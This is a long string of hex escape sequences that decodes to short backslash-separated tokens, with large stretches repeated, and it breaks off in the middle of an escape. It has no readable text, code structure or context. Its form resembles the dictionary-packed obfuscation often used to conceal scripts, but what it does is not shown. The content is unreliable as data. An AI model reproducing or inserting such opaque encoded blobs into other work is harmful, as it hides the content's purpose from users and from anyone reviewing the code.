\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x